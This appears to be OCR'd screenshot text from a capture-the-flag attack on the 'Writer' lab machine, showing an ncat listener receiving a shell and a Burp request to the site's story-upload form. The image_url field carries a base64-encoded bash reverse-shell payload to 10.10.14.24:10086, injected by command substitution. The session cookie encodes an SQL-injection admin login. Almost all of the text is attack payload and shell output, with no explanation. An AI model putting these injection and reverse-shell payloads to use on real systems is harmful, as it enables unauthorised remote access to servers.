 ~/H/Writer ❯❯❯ ncat -lvp 10086
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::10086
Ncat: Listening on 0.0.0.0:10086
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:58860.
bash: cannot set terminal process group (1067): Inappropriate i
bash: no job control in this shell
www-data@writer:/$ whoami
whoami
www-data
www-data@writer:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@writer:/$
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://writer.htb
Request
Response
Pretty Raw Hex \n ≡
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4229921975180160461559477084
8 Content-Length: 957
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/dashboard/stories/add
12 Cookie: session=
eyJ1c2VyIjoiYWRtaW4nIC0tIC0ifQ.YRZmJQ.N6M7slyxhOtSWldWbognlVjbwdo
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4229921975180160461559477084
16 Content-Disposition: form-data; name="author"
17
18 hack
19 -----------------------------4229921975180160461559477084
20 Content-Disposition: form-data; name="title"
21
22 hack
23 -----------------------------4229921975180160461559477084
24 Content-Disposition: form-data; name="tagline"
25
26 hack
27 -----------------------------4229921975180160461559477084
28 Content-Disposition: form-data; name="image"; filename="123.jpg"
29 Content-Type: image/jpeg
30
31
32 -----------------------------4229921975180160461559477084
33 Content-Disposition: form-data; name="image_url"
34
35 file:///var/www/writer.htb/writer/static/img/123.jpg;`echo
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAw
ODYgMD4mMSI= | base64 -d | bash`
36
37 -----------------------------4229921975180160461559477084
38 Content-Disposition: form-data; name="content"
39